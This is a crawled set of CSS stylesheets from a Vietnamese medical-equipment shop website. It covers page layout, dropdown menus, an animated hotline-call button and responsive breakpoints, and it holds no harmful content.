    border-bottom-right-radius: 2px !important;
    background: #32982d !important;
    border:1px solid #32982d !important;
    font-weight: bold;
    height: 25px;margin-top: 5px;
    padding: 0px 10px !important;
}
.right-top-header{
    text-align: right;
}
.right-top-header img{
    margin-right: 20px;
}
.bg-bottom-header{
    background: url("images/bg-bottom-header.png");
    padding: 13px;
}
.menu-top ul{
    text-align: right;
    /*margin-right: 10px;*/
}
.menu-top ul li{
    padding:0 !important;
    margin-left: 25px;
    border-bottom: 1px solid white
}
.menu-top ul a{
    color: white;
    font-size: 13px;
}
.menu-top ul a:hover{
    text-decoration: none;
    color: #08517d;
}
.side{
    margin-top:10px;
}
.container {
    max-width:1000px !important;
}
.tieude{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.main-content{
    margin-top: 20px;
}
.dmsp ul{
    background: #f3f4f6;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 5px 10px 10px 25px;
}
.dmsp ul li{
    line-height: 30px;
    list-style-image: url("images/nut_tieude.png");
}
.dmsp ul li a{
    color: #333333;
    font-weight: 600;
}
.dmsp ul li a:hover{
    color: #08517d;
}
.thongke{
    background:#3c57a2;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thongke ul{
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    border-bottom: 1px solid #CCC;
    background: white;
    padding-left: 20px;
    padding-bottom: 7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding-right: 15px;
}
.thongke ul li{
    list-style: none;
    line-height: 25px;
    color: #333333;
    font-weight: 600;
    font-size: 13px;
}
.bg-footer-top{
    margin-top: 35px;
    background: #db0c16;
    padding-top: 12px;
    text-align: center;
}
.bg-footer-top ul{

}
.bg-footer-top ul li{
    margin-left: 40px;
    font-size: 13px;
}
.bg-footer-top ul li:first-child{
    margin-left: 0;
}
.bg-footer-top ul li a{
    color:white;
    text-transform: uppercase;
}
.bg-footer{
    background: #3c57a2;
    color:white;
    padding: 20px 0 20px;
}
.bg-footer h1{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0 30px;
}
.bg-footer p{
    font-size: 12.5px;
}
.m-img img{
    margin-left: -40px;
    margin-top: 70px;
}
.t-left{
    text-align: left;
}
.t-right{
    text-align: right;
}
.bg-footer-bottom{
    padding: 4px 0 4px;
    background: #283b6f;
    color: white;
}
.jssor_1{
    position: relative; margin: 0 auto; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden; visibility: hidden;
}
.slides{
    cursor: default; position: relative; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden;
}
.bx-pager{
    display: none;
}
.bx-wrapper{
    max-width: 275px !important;
    border:1px solid #949393;
}
.bx-wrapper ul{
    padding-left: 0;
}
.bx-wrapper ul li{
    padding: 0 10px;
}
.bx-wrapper ul li h4 a{
    font-size: 14px !important;
    color: #9f162a;
    text-decoration: underline;
}
.bx-wrapper ul li h4 a:hover{
    color: black;
    text-decoration: none;
}
.bx-viewport{
    height: 220px !important;
}
.fl_img img{
}
.content-sp{
    padding: 0 7px 15px;
    background: #f7f9fa;
    border-bottom: 5px solid #3c57a2;
}
.m-top-25{
    margin-top: 25px;
}
.tieude-content{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin-top: 20px;
}
hr {
    margin-top: 15px !important;
    border-bottom: 1px solid #949393 !important;
}
.gia-niemyet{
    color: #135b1c;font-weight: 600;
}
.gia-km{
    color: red;font-weight: bold;
}
.f-s-12-5{
    font-size: 12.5px;
}
.ten-sp{
    margin: 5px 0;
    font-weight: 600;
}
.ten-sp a{
    color: #9f162a;
    text-decoration: none;
}
.m-top-5{
    margin-top: 5px; color: black;
}
.khung-boder{
    border: 2px solid #CCC;
    border-radius: 5px;
    padding: 5px;
    margin:3px;
    background: white;

}
.bg-nen{
    background: url("images/bg-nen.png");
    padding-bottom: 2px;
}
.tintuc h2{
    margin-top:0 !important;
    font-size: 20px;
}
.m-top-20{
    margin-top: 20px;
}
@media (max-width: 414px){
    .jssor_2 {
        display: none;
    }
    .menu-top ul {
        text-align: left;
    }
    .menu-top ul li {
        margin: 5px !important;
    }
    .t-right{
        text-align: left;
    }
    .m-img img {
        margin:0 0 10px;
    }
    .bg-footer p {
        text-align: justify;
    }
    .t-left {
        font-size: 11px;
    }
    .t-right {
        font-size: 11px;
    }
    .bg-footer h1 {
        font-size: 18px;
    }
    .bg-footer-top ul li {
        margin-left: 10px;
    }
    .content-sp .row-5px{
      margin: 0px -5px;
    }
    .content-sp .col-5px{
      padding: 0px 5px;
    }
    .khung-boder{
      min-height: 300px;
    }
    .tieude{
      text-align: center;
    }
    .bg-bottom-header img{
      margin: 5px auto;
    }
}
@media (max-width: 320px){
    .left-top-header .input-group .form-control {
        width: 150px;
    }
}
@media (max-width: 768px){
    .bg-nen {
        background: none;
        padding-bottom: 0;
    }
    .content-sp{
        margin-bottom: 20px;
    }
    .tieude-content{
        margin-top: 0;
    }
    .bx-wrapper{
        display: none;
    }
    .bx-viewport{
        display: none;
    }
    .jssor_1 {
        display: none;
    }
    .menu-top ul li {
        margin-left: 20px;
    }
    .inner{
        display: none;
    }
    .m-img img {
        margin: 0 0 10px;
    }
    .jssor_1{
        width: 750px;
    }
    .slides{
        width: 750px;
    }
}
@media (min-width: 768px){
    .mobile-menu-area {
        display: none;
    }
}
/*------------------------------------- Nut Hotline */
/* Icons Phone */
    .hoancau-alo-phone {
        position: fixed;
        /*visibility: hidden;*/
        background-color: transparent;
        width: 170px;
        height: 170px;
        cursor: pointer;
        z-index: 200 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        /*right: 150px;*/
        bottom: 0px;
        left: -30px;
    }
    .hoancau-alo-ph-circle {
        width: 130px;
        height: 130px;
        top: 35px;
        left: 35px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        border-color: #ff0000;
        opacity: .5;
    }
    @-moz-keyframes hoancau-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }
        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }
    @-webkit-keyframes hoancau-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }
        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }
    @-o-keyframes hoancau-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }
        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }
    .hoancau-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: rgba(255, 0, 0, 0.5);
        opacity: .75 !important;
    }
    @-moz-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-webkit-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-o-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    .hoancau-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url(../images/call.png) no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: #ff0000;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle-fill {
        background-color: rgba(66, 168, 221, 0.5) !important;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle {
        border-color: #42a7dd
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-img-circle {
        background-color: #42a7dd;
    }
    @-moz-keyframes hoancau-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-webkit-keyframes hoancau-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-o-keyframes hoancau-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

img {
    max-width: 100%!important;
    height: auto!important;
}

.popup_tranparent.modal-content {
    background-color: transparent;
    border: none;
}

.popup_tranparent.modal-content .modal-header {
    border-bottom: none;
}

.popup_tranparent.modal-content .modal-header .close {
    color: #ff385c;
}

.popup_tranparent.modal-content .modal-header h5 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/menu.css
body_size: 581
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);

body {
	/*background-color: #eee;*/
	/* background-image: url(../images/patterns/light_toast.png); */
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin:0px;
	padding:0px;
}

a {
	color: #23dbdb;
	text-decoration: none;
}

a:hover {
	color: #000;
}
ol, ul {
	/*list-style: none;
	padding:0px;
	margin:0px;*/
}
#wrap {
	margin: 0 auto;
}

.inner {
	/*margin: 0 auto;*/
	max-width: 940px;
	/*padding: 0 40px;*/
}

.relative {
	position: absolute;
}

.right {
	float: right;
}

.left {
	float: left;
}

/* HEADER */
#wrap > header {
	background-color: #333;
	padding-bottom: 20px;
}
.logo {
	display: inline-block;
	font-size: 0;
	padding-top:15px;
}
#navigation {
	/*position: absolute;*/
	right: 40px;
	bottom: 0px;
}

#menu-toggle {
	display: none;
	float: right;
}

/* HEADER > MENU */
#main-menu {
	float: right;
	font-size: 0;
	/*margin-left: -45px;*/
}

#main-menu > li {
	display: inline-block;
	margin-right: 10px;
	padding: 2px 0;
	text-transform: uppercase;
}

#main-menu > li.parent {
	background-image: url(../images/plus-gray.png);
	background-size: 7px 7px;
	background-repeat: no-repeat;
	background-position: left center;
}

#main-menu > li.parent > a {
	/*padding-left: 14px;*/
}

#main-menu > li > a {
	color: #000;
    font-size: 12px;
    line-height: 14px;
    padding: 6px 9px;
    text-decoration: none;
    background: #f3f4f6;
    border-radius: 5px;
}
#main-menu > li:hover > a,
#main-menu > li.current-menu-item > a {
	/*color: #23dbdb;*/
}

/* HEADER > MENU > DROPDOWN */
#main-menu li {
	position: relative;
}

ul.sub-menu { /* level 2 */
	display: none;
	left: -40px;
	/*top: 38px;*/
	padding-top: 10px;
	position: absolute;
	width: 250px;
	z-index: 9999;
}

ul.sub-menu ul.sub-menu { /* level 3+ */
	margin-top: -1px;
	padding-top: 0;
	left: 149px;
	top: 0px;
}

ul.sub-menu > li > a {
	    background-color: #fff;
    border: 1px solid #e2e1e1;
    border-top: none;
    color: #000;
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 10px 12px;
}

ul.sub-menu > li > a:hover {
	background-color: #4d6abb;
	color: #fff;
}

ul.sub-menu > li:first-child {
	border-top: 3px solid #7074ef;
}

ul.sub-menu ul.sub-menu > li:first-child {
	border-top: 1px solid #444;
}

ul.sub-menu > li:last-child > a {
	border-radius: 0 0 2px 2px;
}

ul.sub-menu > li > a.parent {
	background-image: url(../images/arrow.png);
	background-size: 5px 9px;
	background-repeat: no-repeat;
	background-position: 95% center;
}

#main-menu li:hover > ul.sub-menu {
	display: block; /* show the submenu */
}

@media all and (max-width: 700px) {

	#navigation {
		position: static;
		margin-top: 20px;
	}

	#menu-toggle {
		display: block;
	}

	#main-menu {
		display: none;
		float: none;
	}

	#main-menu li {
		display: block;
		margin: 0;
		padding: 0;
	}

	#main-menu > li {
		margin-top: -1px;
	}

	#main-menu > li:first-child {
		margin-top: 0;
	}

	#main-menu > li > a {
		background-color: #333;
		border: 1px solid #444;
		color: #bbb;
		display: block;
		font-size: 14px;
		padding: 12px !important;
		padding: 0;
	}

	#main-menu li > a:hover {
		background-color: #444;
	}

	#main-menu > li.parent {
		background: none !important;
		padding: 0;
	}

	#main-menu > li:hover > a,
	#main-menu > li.current-menu-item > a {
		border: 1px solid #444 !important;
		color: #fff !important;
	}

	ul.sub-menu {
		display: block;
		margin-top: -1px;
		margin-left: 20px;
		position: static;
		padding: 0;
		width: inherit;
	}

	ul.sub-menu > li:first-child {
		border-top: 1px solid #444 !important;
	}

	ul.sub-menu > li > a.parent {
		background: #333 !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/responsive.css
body_size: 3807
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    
    .home-4 .container{
        width: 970px;
    }
    .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 15.5px;
    }
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        width: 580px;
    }
    .single-product {
        padding: 12px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 32px;
    }
    .banner-static .icon-text .text p {
        font-size: 14px;
    }
    .banner-static .icon-text .icon {
        font-size: 45px;
        height: 80px;
        line-height: 80px;
        width: 80px;
    }
    .footer-mid .text-footer .icon-text .text h3 {
        font-size: 15px;
    }
    .icon-text.res {
        display: none;
    } 
    .footer-bottom .footer-bottom-links .title h3 {
        font-size: 12px; 
    }
    .footer-top .social-link ul li a {
        padding: 0 17px;
    }   
    .footer-link ul li {
        padding: 0 2px;
    }
    .footer-link span {
        padding: 10px 6px;
        font-size: 12px;
    }
    .footer-mid .twitter-articale .twitter-text strong a {
        font-size: 13px;
    } 
    .footer-link ul li a {
        font-size: 12px;
    }  
    .single-product {
        padding: 11px;
    }
    .home-two .header-bottom-area nav.main-menu ul.menu li a {
        padding: 10px 16.5px;
    }  
    .mega-menu.sec-1.hom2 {
        margin-left: -122px;
    }   
    .header-mid-area .search-area {
        margin: 44px 0 32px;
    }    
    .header-mid-right {
        padding: 42px 0 31px;
    }  
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -26px;
    }   
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-2 {
        margin-left: -9px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 13.5px;
    } 
    .home-3 .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5 {
        width: 919px;
        margin-left: -96px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -70px;
    }
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        margin-left: -31px;
    }   
    .home-3 .slider-content{
        margin-top:200px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 8px 15.5px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4.resa {
        margin-left: -185px;
    }    
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3.resd {
        margin-left: -68px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-1.res {
        margin-left: -137px;
    }   
    .home-4  .header-bottom-area.again nav.main-menu ul.menu li ul.mega-menu.tas {
        width: 851px;
    }   
    .home-4 .header-mid-right {
        padding: 78px 0 31px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tass {
        margin-left: -32px;
    }
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tasf {
        margin-left: -148px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        right: -28%;
        width: 32%;
    }  
    .four-zero-four h1 span::after {
        left: -28%;
    }    
    .about-text h2 {
        margin: -6px 0 10px;
    }  
    .about-service-area .service-text > p {
        font-size: 13px;
    }   
    .sidebar-left .block .title h2 {
        font-size: 15px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }    
    .faq-desc h3 {
        font-size: 17px;
    }    
    .price_slider_amount > input[type="text"] {
        margin-left: 0;
        padding: 0 5px;
        width: 122px;
    }    
    .price_slider_amount > input[type="submit"] {
        width: 72px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5.tas {
        margin-left: -135px;
    }    
    .product-icon a {
        height: 31px;
        line-height: 11px;
        padding: 7px 0;
        width: 31px !important;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu {
        width: 918px;
    }   
    
}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .home-4 .container{
        width: 750px;
    }
    .header-top .header-top-left .free {
        display: none;
    }
    .header-bottom-area {
        display: none;
    }
    .header-mid-area {
        margin-bottom: 0px;
    }
    .producttabs-slider .tab-button li a {
        font-size: 20px;
    }
    .logo-brand-area {
        padding: 15px 0 35px;
    }
    .icon-text {
        display: inline-block;
        text-align: center;
    } 
    .banner-static .icon-text .icon {
        display: inline-block;
        float: inherit;
        font-size: 20px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        width: 55px;
    }
    .banner-static .icon-text .text {
        display: inline-block;
        margin-left: 0px;
        text-align: center;
    }
    .banner-static .icon-text .text p {
        font-size: 15px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 25px;
    }  
    .banner-area p.text {
        padding: 0 149px;
    }
    .footer-link ul li {
        padding: 0 5px;
    }  
    .footer-top .social-link {
        padding-top: 15px;
    }
    .footer-link span {
        border: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .footer-mid .text-footer .text p {
        margin: 20px 0 9px;
    }
    .text-footer.res {
        margin-bottom: 40px;
    }
    .footer-mid .text-footer .title.res {
        margin-bottom: 12px;
    }  
    .twitter-articale.res {
        padding-top: 12px;
    } 
    .border-left {
        border-left: inherit;
    }
    .footer-contact-info.res3 {
        margin-bottom: 24px;
    }
    .slider-content .title1 {
        font-size: 35px;
    }  
    .slider-content .title2 {
        font-size: 29px;
    }
    .slider-content .ready-btn {
        margin-top: 0;
    }  
    .slider-content .title2{
        margin-bottom:16px;
        line-height:20px;
    }   
    .mobile-menu-area {
        display: block;
    }
    .home-two .slider-content .title1 {
        font-size: 30px;
        margin-top: 80px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 20px;
    }
    .home-two .slider-content{
        margin-left:100px
    }
    .home-3 .slider-header {
        position: inherit; 
    } 
    .header-mid-area .logo-area {
        text-align: center;
    }   
    .footer-link .wraper {
        opacity: inherit;
    } 
    .footer-link:hover .wraper {
        opacity: inherit;
    }    
    .home-3 .slider-content{
        margin-top:50px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }  
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }  
    .home-4 .slider-content .title2 {
        font-size: 15px;
        line-height: 20px;
    }
    .home-4 .slider-content{
        margin-top: 0px;
    }
    .home-4 .slider-content .title1{
        margin-top:40px;
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }
    .home-4 .row-wraper {
        padding-top: 30px;
    }   
    .section-title.blog-post {
        margin-top: 30px;
    }  
    .home-4 .header-mid-right {
        display: inline-block;
        padding: 0 0 31px;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .banner-static {
        margin: 10px 0 20px;
    }    
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    }    
    .logo-brand-area.r1 {
        padding-top: 25px;
    }  
    .home-3 .single-product {
        margin-bottom: 30px;
    }
    .home-3 .logo-brand-area {
        padding: 0px 0 35px;
    }    
    .home-3 .blog-post-area {
        padding: 0 0px 30px;
    }   
    .home-3 .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .home-two .logo-brand-area {
        padding: 30px 0 30px;
    }   
    .home-two .blog-post-area {
        padding: 30px 0;
    }   
    .header-mid-right {
        padding: 32px 0 31px;
    }   
    .header-mid-area .search-area {
        margin: 34px 0 29px;
    }     
    .four-zero-four h1 {
        font-size: 11.91em;
        margin-top: 75px;
    }    
    .four-zero-four form {
        margin-bottom: 100px;
        margin-top: 44px;
    }    
    .single-service.res {
        margin-top: 30px;
    }   
    .single-about-team.res {
        margin-top: 30px;
    }   
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .banner-left {
        display: none;
    }   
    .single-post .post-thumb {
        margin-top: 15px;
    }   
    .post-area.details .single-post .post-content blockquote {
        margin: 20px 0px;
    }   
    .cart-main-area {
        margin-bottom: 50px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }   
    .checkout-area .sidebar-right .block {
        margin-top: 40px;
    }   
    .faq-desc h3 {
        font-size: 17px;
    } 
    .form-fields.tas {
        margin-top: 50px;
    }
    .my-account-area {
        padding-bottom: 50px;
    }   
    .single-product.s-tnm {
        margin-top: 30px;
    } 
    .single-sidebar {
        margin-top: 40px;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .simpleLens-lens-element{
        display: none;
    }    
    .footer-bottom-links.link-2 {
        margin-bottom: 91px;
    }
    .footer-bottom-links.link-2.link-3 {
        margin-bottom: 99px;
    }
    .footer-bottom-links.link-4 {
        margin-bottom: 101px;
    }
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        /*width:300px;*/
    }
    .home-4 .container{
        width: 300px;
    }
    .post-area.details .share-post {
        margin-top: 30px;
    }
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }
    .home-two .blog-post-area {
        padding: 17px 0 24px;
    }
    .home-two .testimonial-area {
        padding: 0px 0 15px;
    }
    .header-top-left {
        display: none;
    }
    .header-top-right {
        display: inline-flex;
    }
    .header-top .header-top-right li ul {
        right: -86px;
    }  
    .header-top .header-top-right li ul.dropdown.res {
        right: 0;
    } 
    .header-top .language { 
        margin-left: 32px;
    }  
    .header-bottom-area {
        display: none;
    }
    .mobile-menu-area {
        display: block;
        /*margin-top: 30px;*/
    }
    .header-mid-area .logo-area {
        text-align: center;
    } 
    .header-mid-area .search-area form input {
        width: 100%;
    } 
    .search-area.pull-left {
        width: 100%;
    }   
    .header-mid-area .search-area {
        margin: 10px 0 32px;
    } 
    .header-mid-area {
        text-align: center;
    }
    .header-mid-right {
        display: inline-block;
        padding: inherit;
    } 
    h2.title {
        font-size: 18px;
    }  
    .single-banner.res {
        margin-bottom: 30px;
    }  
    p.tnm {
        margin-bottom: 24px;
    }   
    .row.res {
        margin-top: 30px;
    }  
    .banner-area {
        padding: 30px 0;
    }
    .producttabs-slider .tab-button li a {
        font-size: 14px;
    } 
    .logo-brand-area {
        padding: 15px 0;
    }  
    .section-title h2 {
        font-size: 18px;
    } 
    .single-testimonial .content .post-by {
        text-align: center;
    }   
    .single-testimonial .content a {
        padding-top: 0;
        text-align: center;
    }   
    .single-testimonial .testimonial-avatar {
        float: inherit;
        margin-top: 30px;
        text-align: center;
    }   
    .icon-text.box1, .icon-text.box2, .icon-text.box3 {
        margin-bottom: 30px;
        overflow: hidden;
    }    
    .banner-static .icon-text::after {
        content: inherit;
    }  
    .banner-static .icon-text .icon {
        font-size: 25px;
        height: 60px;
        line-height: 60px;
        width: 60px;
    }  
    .banner-static .icon-text .text h2 {
        font-size: 27px;
    } 
    .blog-post-area {
        padding: 44px 0 24px;
    }
    .testimonial-area {
        padding: 43px 0 15px;
    }   
    .single-post p.content {
        margin-bottom: 6px;
    }  
    .subscribe-area .title h3 {
        width: 100%;
    }   
    .subscribe-area .des-newletter p { 
        width: 100%;
    }   
    .subscribe-area .input-box input {
        width: 100%;
        padding: 0 92px 0 15px;
    }   
    .subscribe-area .input-box button {
        padding: 0 8px;
    }  
    .footer-top .social-link ul li a {
        padding: 0 16px;
    }   
    .footer-link span {
        display: none;
    } 
    .footer-link ul li a {
        line-height: 30px;
    }  
    .social-link, .footer-link{
        padding: 20px 0 0;
    }   
    .footer-link{
        padding: 0px 0 20px;
    }   
    .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .subscribe-area {
        padding: 30px 0;
    }   
    .footer-mid {
        padding: 30px 0;
    }   
